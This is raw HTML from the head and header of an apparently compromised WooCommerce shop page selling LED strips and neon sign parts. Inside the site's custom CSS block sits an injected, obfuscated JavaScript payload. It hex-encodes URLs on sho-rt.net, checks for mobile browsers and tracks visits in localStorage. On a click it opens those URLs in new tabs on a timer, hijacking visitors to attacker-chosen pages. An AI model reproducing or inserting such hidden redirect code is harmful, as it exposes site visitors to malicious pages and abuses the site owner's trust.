<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A400%7CRasa%3A400%2C500&#038;1&#038;display=swap&#038;ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.bledim.com/wp-content/themes/zakra/woocommerce.css?ver=3.0.12' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce-info::before,
				.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
				.wc-block-grid__product .wc-block-grid__product-title:hover,
				.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,
				.woocommerce div.product p.price,.woocommerce div.product span.price,
				.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
				.woocommerce .widget_price_filter .price_slider_amount .button{color:#20c997;}.wc-block-grid__product-onsale,
				.woocommerce ul.products a.button,
				.wp-block-button .wp-block-button__link,
				.woocommerce a.button,
				.woocommerce a.button.alt,
				.woocommerce button.button,
				.woocommerce button.button.alt,
				.woocommerce nav.woocommerce-pagination ul li span.current,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce div.product form.cart .button,
				.woocommerce div.product .woocommerce-tabs #respond input#submit,
				.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
				.woocommerce .widget_price_filter .price_slider_amount .button:hover,
				.wc-block-grid__products .wc-block-grid__product .zakra-onsale-normal-wrapper span{background-color:#20c997;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-info{border-color:#20c997;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span, ul li.product .price, .wc-block-components-formatted-money-amount, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{color:#868e96;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button, .wp-block-button .wp-block-button__link, .tg-sticky-panel .tg-checkout-btn a{background-color:#20c997;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover, .product .wc-block-grid__product-add-to-cart .wp-block-button__link:hover, .tg-sticky-panel .tg-checkout-btn a:hover{background-color:#1cb487;}

			@font-face {
				font-family: "star";
				src: url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
				src: url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
					url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
					url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
					url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			@font-face {
				font-family: "WooCommerce";
				src: url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					url("https://www.bledim.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#star") format("svg");
				font-weight: normal;
				font-style: normal;
			}
			
</style>
<script type="text/javascript" src="https://www.bledim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bledim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bledim.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bledim.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bledim.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bledim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bledim.com/wp-json/wp/v2/product_cat/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bledim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bledim.com/wp-content/uploads/2022/02/pixel-artnet-led-controller-madrix-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.bledim.com/wp-content/uploads/2022/02/pixel-artnet-led-controller-madrix.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bledim.com/wp-content/uploads/2022/02/pixel-artnet-led-controller-madrix.png" />
<meta name="msapplication-TileImage" content="https://www.bledim.com/wp-content/uploads/2022/02/pixel-artnet-led-controller-madrix.png" />
		<style type="text/css" id="wp-custom-css">
			.everest-forms .evf-minimal-portfolio .evf-field-container .evf-frontend-row input,
.everest-forms .evf-field-container .evf-frontend-row textarea {
    padding: 16px 24px;
    border-color: #CCC;
    border-radius: 0;
    background-color: #FFF;
}

.everest-forms .evf-field-container .evf-frontend-row textarea {
    height: 150px;
}

.everest-forms .evf-minimal-portfolio button[type=submit] {
    padding: 17px 40px;
    color: #fff;
    background-color: #20c997;
    border: none;
    border-radius: 0;
    transition: 0.5s all;
    font-weight: 800;    
}

.everest-forms .evf-minimal-portfolio button[type=submit]:hover {
    background-color: #1cb487;
}

.everest-forms .evf-minimal-portfolio .evf-submit-container {
    display: flex;
    justify-content: flex-end;
}

.everest-forms .evf-minimal-portfolio .evf-field-container .evf-frontend-row input:focus {
	border-color: #20c997;
}

.widget .gallery-columns-3 .gallery-item {
    margin: 1%;
    max-width: 31.33%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x58\x72\x6e\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x79\x51\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x75\x74\x68\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x45\x6c\x64\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x74\x66\x48\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x42\x41\x55\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x70\x69\x69\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x73\x72\x4b\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x47\x53\x74\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6e\x65\x74\x2f\x5a\x70\x65\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
	</head>

<body class="archive tax-product_cat term-s-type-bendable-led-strip-for-led-signage term-40 custom-background wp-custom-logo wp-theme-zakra theme-zakra woocommerce woocommerce-page woocommerce-no-js hfeed zak-site-layout--right zak-container--wide zak-content-area--bordered has-breadcrumbs woocommerce-active elementor-default elementor-kit-1426">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
		
			
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
	<a href="https://www.bledim.com/" class="custom-logo-link" rel="home"><img width="117" height="41" src="https://www.bledim.com/wp-content/uploads/2022/02/cropped-artnet-pixel-led-controller.png" class="custom-logo" alt="Neon Flex LED Sign" decoding="async" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://www.bledim.com/" rel="home">Neon Flex LED Sign</a>
	</p>


	</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->


	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-968"><a href="https://www.bledim.com/" title="						">Home</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1203"><a href="https://www.bledim.com/products/">Products<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://www.bledim.com/product-category/custom-neon-sign-silicone-cover-diffuser-tube/">Neon Sign Silicone Diffuser</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1882"><a href="https://www.bledim.com/product-category/s-type-bendable-led-strip-for-led-signage/" aria-current="page">LED Strip Light</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1884"><a href="https://www.bledim.com/product-category/led-module/">LED Module &amp; Dot Light</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1883"><a href="https://www.bledim.com/product-category/led-controller/">LED Controller</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1885"><a href="https://www.bledim.com/product-category/channel-edge-strip/">Channel Edge Strip</a></li>
	<li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425"><a href="https://www.bledim.com/product-category/track-sign-fittings/">Track Sign Fittings</a></li>
</ul>
</li>
<li id="menu-item-1906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a href="https://www.bledim.com/faq/">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://www.bledim.com/faq-neonledsign/" title="						">Contact</a></li>
</ul></nav><!-- #zak-primary-nav -->


    <div class="zak-header-actions zak-header-actions--desktop">

		<div class="zak-header-action zak-header-search">
    <a href="#" class="zak-header-search__toggle">
        <svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>    </a>
    
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://www.bledim.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
		       class="zak-search-field"
		       placeholder="Type &amp; hit Enter &hellip;"
		       value=""
		       name="s"
		       title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
	       value="Search" />
</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</div>

		
            <div class="zak-header-action">
								<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://www.bledim.com" title="View your shopping cart"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li>            </div>
		    </div> <!-- #zak-header-actions -->

	

<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >

		<svg class="zak-icon zakra-icon--magnifying-glass-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 20H3a1 1 0 0 1 0-2h14a1 1 0 0 1 0 2Zm4-2a1 1 0 0 1-.71-.29L18 15.4a6.29 6.29 0 0 1-10-5A6.43 6.43 0 0 1 14.3 4a6.31 6.31 0 0 1 6.3 6.3 6.22 6.22 0 0 1-1.2 3.7l2.31 2.3a1 1 0 0 1 0 1.42A1 1 0 0 1 21 18ZM14.3 6a4.41 4.41 0 0 0-4.3 4.4 4.25 4.25 0 0 0 4.3 4.2 4.36 4.36 0 0 0 4.3-4.3A4.36 4.36 0 0 0 14.3 6ZM6 14H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
							
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://www.bledim.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
		       class="zak-search-field"
		       placeholder="Type &amp; hit Enter &hellip;"
		       value=""
		       name="s"
		       title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
	       value="Search" />
</form>
<button class="zak-icon--close" role="button">
</button>
</div>
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-968"><a href="https://www.bledim.com/" title="						">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1203"><a href="https://www.bledim.com/products/">Products</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://www.bledim.com/product-category/custom-neon-sign-silicone-cover-diffuser-tube/">Neon Sign Silicone Diffuser</a></li>
